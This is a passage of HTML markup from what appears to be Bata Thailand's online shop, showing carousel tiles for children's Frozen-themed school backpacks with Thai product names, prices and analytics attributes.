        alt="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        title="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw65295031/images/tile/9929944_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        title="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9929944_000">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9929944_000"
        data-analytics-product-id="524M_2024_9929944_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html"
        aria-labelledby="brand-524M_2024_9929944_000 product-524M_2024_9929944_000-name product-524M_2024_9929944_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9929944_000-name">
            Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994
        </div>
        <span class="sr-only" id="product-524M_2024_9929944_000-price">
            
                ราคา ฿ 599.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929944_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="599.00">
            
                <div class="format-price-layout">
                    
                    ฿ 599.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9929944_000"
    data-name="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994"
    data-id="524M_2024_9929944_000"
    data-dimension1="524M_RS9929445877C"
    data-dimension2="9929944"
    data-dimension3="524M_2024_9929944"
    data-price="599.00"
    data-brand="BUBBLEGUMMERS"
    data-category="TH_Kids_Accessories_Bag"
    data-description="กระเป๋าเป้นักเรียน ขนาด W31.5 cmx H 42.5  cmxD 18 cm  การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-524M_RS9929445877C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=200&amp;sh=200"
    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9929943_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87-%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929943-524M_2024_9929943.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929943_000" aria-label="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง - สีม่วง 9929943">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง"
        title="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง"
        title="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9929943_000">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9929943_000"
        data-analytics-product-id="524M_2024_9929943_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87-%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929943-524M_2024_9929943.html"
        aria-labelledby="brand-524M_2024_9929943_000 product-524M_2024_9929943_000-name product-524M_2024_9929943_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9929943_000-name">
            Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง - สีม่วง 9929943
        </div>
        <span class="sr-only" id="product-524M_2024_9929943_000-price">
            
                ราคา ฿ 499.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929943_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87-%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929943-524M_2024_9929943.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9929943_000"
    data-name="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง - สีม่วง 9929943"
    data-id="524M_2024_9929943_000"
    data-dimension1="524M_RS9929435877C"
    data-dimension2="9929943"
    data-dimension3="524M_2024_9929943"
    data-price="499.00"
    data-brand="BUBBLEGUMMERS"
    data-category="TH_Kids_Accessories_Bag"
    data-description="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Small Frozen สีม่วง รหัส 9929943

กระเป๋าเป้เด็กผู้หญิง ขนาด W23 cmx H 30  cmxD 14 cm 
การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87-%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_RS9929435877C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=200&amp;sh=200"
    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9929449_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929449--524M_2024_9929449.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929449_000" aria-label="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley - สีม่วง 9929449 ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
